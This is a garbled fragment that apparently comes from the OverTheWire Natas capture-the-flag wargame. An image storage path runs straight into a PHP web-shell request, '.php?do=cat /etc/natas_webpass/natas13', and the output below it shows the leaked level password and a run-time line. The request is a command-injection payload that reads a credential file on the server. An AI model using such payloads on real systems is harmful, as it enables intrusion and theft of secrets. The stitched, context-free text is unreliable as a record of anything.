 .php?do=cat /etc/natas_webpass/natas13'
1 jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
2
3 [Finished in 0.4s]